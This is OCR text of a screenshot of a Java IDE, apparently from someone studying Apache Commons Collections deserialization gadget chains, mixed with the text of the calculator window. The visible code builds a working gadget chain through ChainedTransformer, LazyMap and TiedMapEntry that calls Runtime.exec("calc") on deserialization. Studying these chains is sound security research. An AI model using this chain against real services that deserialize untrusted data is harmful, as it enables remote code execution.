 计算器
17935937.html
ild Run Tools VCS Window Help ccone - hashexp.java
标准
hashexp
Project
hashexp.java ObjectOutputStream.java OutputStream.java TiedMapEntry.java CC1MORE.java ChainedTransformerEXP.java InvokerTransform
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
13 public class hashexp {
14 public static void main(String[] args) throws Exception{
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime"
18 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
19 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
20 };
21 ChainedTransformer chainedTransformer=new ChainedTransformer(transformers);
22 HashMap<Object,Object> hashmap =new HashMap<>();
23 Map lazymap=LazyMap.decorate(hashmap,new ConstantTransformer( constantToReturn: 1));
24 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazymap, key: "aa");
25 HashMap<Object,Object> hash=new HashMap<>();
26 hash.put(tiedMapEntry,"zz");
27 Class c=LazyMap.class;
28 Field factoryField =c.getDeclaredField( name: "factory");
29 factoryField.setAccessible(true);
30 factoryField.set(lazymap,chainedTransformer);
31 lazymap.remove( key: "aa");
32 serialize(hash);
33 unserialize( Filename: "ser.bin");
34 }
1 usage
35 public static void serialize(Object o) throws IOException{
Run: hashexp